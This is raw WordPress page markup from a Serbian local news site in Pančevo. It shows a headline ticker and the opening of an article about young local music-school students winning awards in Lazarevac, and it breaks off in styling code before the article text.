block_tdi_33.atts = '{"tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJiYWNrZ3JvdW5kLWNvbG9yIjoiIzZmMDcwNyIsImRpc3BsYXkiOiIifX0=","custom_title":"najnovije vesti","timer":"4","limit":"20","category_id":"2457","header_text_color":"#ffffff","articles_color":"#ffffff","f_article_font_size":"13","f_article_font_transform":"uppercase","header_color":"#292929","f_title_font_family":"438","f_article_font_family":"438","f_article_font_spacing":"0.4","f_title_font_weight":"400","f_article_font_weight":"500","f_title_font_size":"13","mt_tl":"60","block_type":"td_block_trending_now","title_padding":"","navigation":"","style":"","separator":"","mt_title_tag":"","post_ids":"-268448","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","time_ago_txt_pos":"","el_class":"","next_prev_color":"","next_prev_border_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_line_height":"","f_article_font_style":"","f_article_":"","css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "3";
block_tdi_33.block_type = "td_block_trending_now";
block_tdi_33.post_count = "20";
block_tdi_33.found_posts = "49";
block_tdi_33.header_color = "#292929";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "3";
tdBlocksArray.push(block_tdi_33);
</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_33" data-start="" data-timer="4"><div class="td-trending-now-title">najnovije vesti</div><div class="td-trending-now-display-area">
        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296620/vucic-posle-sastanka-sa-stoltenbergom-za-nas-je-vazna-saradnja-sa-nato-om-i-kfor-om-u-nadi-da-cemo-koliko-toliko-obezbediti-mir-za-srpski-narod-na-kim-video/" rel="bookmark" title="VUČIĆ POSLE SASTANKA SA STOLTENBERGOM: Za nas je važna saradnja sa NATO-om i KFOR-om u nadi da ćemo koliko-toliko obezbediti mir za srpski narod na KiM VIDEO">VUČIĆ POSLE SASTANKA SA STOLTENBERGOM: Za nas je važna saradnja sa NATO-om i KFOR-om u nadi da ćemo koliko-toliko obezbediti mir za srpski narod na KiM VIDEO</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296653/jkp-higijena-sve-spremno-za-zimske-vremenske-prilike/" rel="bookmark" title="JKP HIGIJENA: Sve spremno za zimske vremenske prilike">JKP HIGIJENA: Sve spremno za zimske vremenske prilike</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296663/opsta-bolnica-resila-problem-kadrova-za-sedam-godina-zaposleno-100-lekara-novi-standardi-i-u-medicinskoj-opremi/" rel="bookmark" title="OPŠTA BOLNICA REŠILA PROBLEM KADROVA: Za sedam godina zaposleno 100 lekara NOVI STANDARDI I U MEDICINSKOJ OPREMI">OPŠTA BOLNICA REŠILA PROBLEM KADROVA: Za sedam godina zaposleno 100 lekara NOVI STANDARDI I U MEDICINSKOJ OPREMI</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296655/dom-kulture-kacarevo-kreativne-radionice-23-i-24-novembra/" rel="bookmark" title="DOM KULTURE KAČAREVO: Kreativne radionice 23. i 24. novembra">DOM KULTURE KAČAREVO: Kreativne radionice 23. i 24. novembra</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296612/ed-pancevo-iskljucenja-struje-za-sredu-22-novembar/" rel="bookmark" title="ED PANČEVO: Isključenja struje za sredu, 22. novembar">ED PANČEVO: Isključenja struje za sredu, 22. novembar</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-5 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296670/zemljotres-u-albaniji-potres-se-osetio-i-sirom-crne-gore/" rel="bookmark" title="ZEMLJOTRES U ALBANIJI: Potres se osetio i širom Crne Gore">ZEMLJOTRES U ALBANIJI: Potres se osetio i širom Crne Gore</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-6 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296666/dvodnevna-poseta-predsednika-kipra-nikos-hristodulidis-sutra-u-srbiji-ugostice-ga-predsednik-vucic/" rel="bookmark" title="DVODNEVNA POSETA PREDSEDNIKA KIPRA: Nikos Hristodulidis sutra u Srbiji, ugostiće ga predsednik Vučić">DVODNEVNA POSETA PREDSEDNIKA KIPRA: Nikos Hristodulidis sutra u Srbiji, ugostiće ga predsednik Vučić</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-7 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296606/sansa-za-jeftinije-zagrevanje-radijatora-prijave-na-gradski-konkurs-do-prve-nedelje-decembra-uslov-lose-grejanje-i-sloga-stanara/" rel="bookmark" title="ŠANSA ZA JEFTINIJE ZAGREVANJE RADIJATORA Prijave na gradski konkurs do prve nedelje decembra! Uslov loše grejanje i sloga stanara!">ŠANSA ZA JEFTINIJE ZAGREVANJE RADIJATORA Prijave na gradski konkurs do prve nedelje decembra! Uslov loše grejanje i sloga stanara!</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-8 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296609/slavimo-arandjelovdan-druga-najcesca-slava-u-srbiji-posle-svetog-nikole-a-ovo-su-obicaji-koje-treba-ispostovati-video/" rel="bookmark" title="SLAVIMO  ARANĐELOVDAN Druga najčešća slava u Srbiji, posle Svetog Nikole, a ovo su običaji koje treba ispoštovati VIDEO">SLAVIMO  ARANĐELOVDAN Druga najčešća slava u Srbiji, posle Svetog Nikole, a ovo su običaji koje treba ispoštovati VIDEO</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-9 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296601/reciklazni-centar-jkp-higijena-otpad-koji-sakupljamo-na-ovaj-nacin-nece-vise-zavrsavati-na-deponiji/" rel="bookmark" title="RECIKLAŽNI CENTAR JKP HIGIJENA: Otpad koji sakupljamo na ovaj način neće više završavati na deponiji">RECIKLAŽNI CENTAR JKP HIGIJENA: Otpad koji sakupljamo na ovaj način neće više završavati na deponiji</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-10 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296665/srpski-diplomata-proteran-iz-hrvatske-grlic-radman-savetnik-u-ambasadi-srbije-proglasen-personom-non-grata/" rel="bookmark" title="SRPSKI DIPLOMATA PROTERAN IZ HRVATSKE Grlić Radman: Savetnik u ambasadi Srbije proglašen personom non grata">SRPSKI DIPLOMATA PROTERAN IZ HRVATSKE Grlić Radman: Savetnik u ambasadi Srbije proglašen personom non grata</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-11 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296599/trening-centra-u-ms-pancevo-novih-16-radionica-ucionica-i-amfiteatar-sa-modernom-opremom/" rel="bookmark" title="TRENING CENTRA U MŠ PANČEVO Novih 16 radionica, učionica i amfiteatar sa modernom opremom">TRENING CENTRA U MŠ PANČEVO Novih 16 radionica, učionica i amfiteatar sa modernom opremom</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-12 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296660/samo-saka-oraha-dnevno-donosi-brojne-koristi-smanjuju-los-holesterol-poboljsavaju-pamcenje/" rel="bookmark" title="SAMO ŠAKA ORAHA DNEVNO DONOSI BROJNE KORISTI: Smanjuju loš holesterol, poboljšavaju pamćenje">SAMO ŠAKA ORAHA DNEVNO DONOSI BROJNE KORISTI: Smanjuju loš holesterol, poboljšavaju pamćenje</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-13 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296597/treba-kaznjavati-pocinioce-atari-u-plamenu-je-steta-koju-treba-smesta-spreciti-brojne-su-posledice-izgorelog-zemljista/" rel="bookmark" title="TREBA KAŽNJAVATI POČINIOCE Atari u plamenu je  šteta koju treba smesta sprečiti! Brojne su posledice izgorelog zemljišta">TREBA KAŽNJAVATI POČINIOCE Atari u plamenu je  šteta koju treba smesta sprečiti! Brojne su posledice izgorelog zemljišta</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-14 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296656/borba-za-zitarice-ratari-vode-bitku-sa-poljskim-misevima-voluharicama-i-hrccima/" rel="bookmark" title="BORBA ZA ŽITARICE Ratari vodе bitku sa poljskim mišеvima, voluharicama i hrčcima">BORBA ZA ŽITARICE Ratari vodе bitku sa poljskim mišеvima, voluharicama i hrčcima</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-15 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296603/doktor-miroslav-tepsic-o-brigi-o-starima-sve-je-manja-uloga-porodice-a-jos-je-nedovoljna-i-nemocna-uloga-drzave/" rel="bookmark" title="DOKTOR MIROSLAV TEPŠIĆ O BRIGI O STARIMA Sve je manja uloga porodice, a još je nedovoljna i nemoćna uloga države">DOKTOR MIROSLAV TEPŠIĆ O BRIGI O STARIMA Sve je manja uloga porodice, a još je nedovoljna i nemoćna uloga države</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-16 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296659/nasilnicki-napad-pred-kladionicom-drvenim-motkama-tesko-povredili-muskarca-36-lekari-se-bore-za-njegov-zivot/" rel="bookmark" title="NASILNIČKI NAPAD PRED KLADIONICOM Drvenim motkama teško povredili muškarca (36), lekari se bore za njegov život">NASILNIČKI NAPAD PRED KLADIONICOM Drvenim motkama teško povredili muškarca (36), lekari se bore za njegov život</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-17 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296565/pancevacki-karatisti-osvojili-cetiri-medalje-na-turniru-arena-2023-impresivan-nastup-ive-rakic-andreja-zakica-i-ekipe-mladih-takmicara-foto/" rel="bookmark" title="PANČEVAČKI KARATISTI OSVOJILI ČETIRI MEDALJE NA TURNIRU &#8222;ARENA 2023&#8220; Impresivan nastup Ive Rakić, Andreja Zakića i ekipe mladih takmičara FOTO">PANČEVAČKI KARATISTI OSVOJILI ČETIRI MEDALJE NA TURNIRU &#8222;ARENA 2023&#8220; Impresivan nastup Ive Rakić, Andreja Zakića i ekipe mladih takmičara FOTO</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-18 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296526/ovo-mi-je-7-najboljih-dana-u-zivotu-ucenici-muzicke-skole-i-osnovci-iz-jabuke-uzivali-u-pancevackom-odmaralistu-na-divcibarama-foto/" rel="bookmark" title="OVO MI JE 7 NAJBOLJIH DANA U ŽIVOTU Učenici Muzičke škole i osnovci iz Jabuke uživali u pančevačkom odmaralištu na Divčibarama! FOTO">OVO MI JE 7 NAJBOLJIH DANA U ŽIVOTU Učenici Muzičke škole i osnovci iz Jabuke uživali u pančevačkom odmaralištu na Divčibarama! FOTO</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-19 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296648/ove-stomatoloske-usluge-ce-biti-besplatne-grujicic-ministarstvo-zdravlja-radi-na-uvodjenju-100-ambulanti-po-selima-i-kvartovima/" rel="bookmark" title="OVE STOMATOLOŠKE USLUGE ĆE BITI BESPLATNE Grujičić: Ministarstvo zdravlja radi na uvođenju 100 ambulanti po selima i kvartovima">OVE STOMATOLOŠKE USLUGE ĆE BITI BESPLATNE Grujičić: Ministarstvo zdravlja radi na uvođenju 100 ambulanti po selima i kvartovima</a></h3>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#"
                                  class="td_ajax-prev-pagex td-trending-now-nav-left" 
                                  aria-label="prev" 
                                  data-block-id="tdi_33"
                                  data-moving="left"
                                  data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
                                  class="td_ajax-next-pagex td-trending-now-nav-right" 
                                  aria-label="next"
                                  data-block-id="tdi_33"
                                  data-moving="right"
                                  data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_34" class="tdc-zone"><div class="tdc_zone tdi_35  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_35{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_36" class="tdc-row"><div class="vc_row tdi_37  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_37,
                .tdi_37 .tdc-columns{
                    min-height: 0;
                }.tdi_37,
				.tdi_37 .tdc-columns{
				    display: block;
				}.tdi_37 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_39{
                    vertical-align: baseline;
                }.tdi_39 > .wpb_wrapper,
				.tdi_39 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_39 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_39 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_39 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="268448" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-220157"
                    class="post-220157 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="http://schema.org/Article"                                                                            >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Пријавите се</div>
                            <div class="td-login-panel-descr">Dobrodošli! Ulogujte se na nalog</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">vaše korisničko ime</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">vaša lozinka</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Пријавите се">
                                <input type="hidden" id="gRecaptchaResponseL" name="gRecaptchaResponse" data-sitekey="6LdelJwjAAAAAMdXHhgkEADn_GLS5BIQVs6NFU7Q" >
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Povratak izgubljene šifre</div>
                            <div class="td-login-panel-descr">Oporavite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">vaš email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="pošalji moju lozinku">
                            </form>
                            <div class="td-login-info-text">Lozinka će vam biti poslata emailom</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_41{
                    min-height: 0;
                }
</style><div id="tdi_42" class="tdc-row"><div class="vc_row tdi_43  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_43,
                .tdi_43 .tdc-columns{
                    min-height: 0;
                }.tdi_43,
				.tdi_43 .tdc-columns{
				    display: block;
				}.tdi_43 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_45 single-box wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_45{
                    vertical-align: baseline;
                }.tdi_45 > .wpb_wrapper,
				.tdi_45 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_45 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_45 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_45 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_45{
position:relative;
}

</style>
<div class="tdi_44_rand_style td-element-style" ><style>
.tdi_44_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_46 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_46" >
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_46 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_46{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="Pogledaj sve objave u PANČEVO" class="tdb-entry-crumb" href="http://test.pancevac-online.rs/category/pancevo/">PANČEVO</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Pogledaj sve objave u Politika i Društvo" class="tdb-entry-crumb" href="http://test.pancevac-online.rs/category/pancevo/politika-i-drustvo/">Politika i Društvo</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">ODLIČNI REZULTATI MLADIH PANČEVAČKIH MUZIČARA Prvaci Teodora, Hana, Aleksandra i Strahinja osvojili...</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://test.pancevac-online.rs/",
                                "name": "Naslovna"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://test.pancevac-online.rs/category/pancevo/",
                                "name": "PANČEVO"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://test.pancevac-online.rs/category/pancevo/politika-i-drustvo/",
                                "name": "Politika i Društvo"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "ODLIČNI REZULTATI MLADIH PANČEVAČKIH MUZIČARA Prvaci Teodora, Hana, Aleksandra i Strahinja osvojili..."                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_title tdi_47 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_47" >
<style>

/* inline tdc_css att */

.tdi_47{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_47 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_47 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_47{
					text-align: left;
				}.tdi_47 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_47 .tdb-title-text{
					font-family:Open Sans !important;font-size:29px !important;line-height:35px !important;font-weight:700 !important;
				}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">ODLIČNI REZULTATI MLADIH PANČEVAČKIH MUZIČARA Prvaci Teodora, Hana, Aleksandra i Strahinja osvojili nagrade u Lazarevcu na Majskim susretima! FOTO</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_date tdi_48 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_48" >
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_48 svg{
                    width: 14px;
                }.tdi_48 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-05-23T09:40:59+02:00">23.05.2023. 09:40</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_featured_image tdi_49 tdb-content-horiz-left td-pb-border-top fixed-image td_block_template_1"  data-td-block-uid="tdi_49" >
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_49 .td-audio-player{
                    font-size: 12px;
                }.tdi_49 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_49:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <img 
                                        width="696" 
                                        height="522" 
                                        class="entry-thumb" 
                                        src="http://test.pancevac-online.rs/wp-content/uploads/2023/03/Muzicka-skola-696x522.jpg" srcset="http://test.pancevac-online.rs/wp-content/uploads/2023/03/Muzicka-skola-696x522.jpg 696w, http://test.pancevac-online.rs/wp-content/uploads/2023/03/Muzicka-skola-300x225.jpg 300w, http://test.pancevac-online.rs/wp-content/uploads/2023/03/Muzicka-skola-1024x768.jpg 1024w, http://test.pancevac-online.rs/wp-content/uploads/2023/03/Muzicka-skola-768x576.jpg 768w, http://test.pancevac-online.rs/wp-content/uploads/2023/03/Muzicka-skola-1536x1152.jpg 1536w, http://test.pancevac-online.rs/wp-content/uploads/2023/03/Muzicka-skola-150x113.jpg 150w, http://test.pancevac-online.rs/wp-content/uploads/2023/03/Muzicka-skola-1068x801.jpg 1068w, http://test.pancevac-online.rs/wp-content/uploads/2023/03/Muzicka-skola-560x420.jpg 560w, http://test.pancevac-online.rs/wp-content/uploads/2023/03/Muzicka-skola-80x60.jpg 80w, http://test.pancevac-online.rs/wp-content/uploads/2023/03/Muzicka-skola-265x198.jpg 265w, http://test.pancevac-online.rs/wp-content/uploads/2023/03/Muzicka-skola.jpg 1600w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="Muzička škola Jovan Bandur"
                                    />
                                    <figcaption class="tdb-caption-text">Pančevac</figcaption></figure></div></div><div class="td_block_wrap tdb_single_post_share tdi_50 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" >
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div class="tdb-share-classic"><iframe title="Share article" frameBorder="0" src="http://www.facebook.com/plugins/like.php?href=http://test.pancevac-online.rs/268448/odlicni-rezultati-mladih-pancevaca-na-majskim-susretima-prvaci-teodora-hana-aleksandra-i-strahinja-osvojili-nagrade-u-lazarevcu-foto/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="tdi_50" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
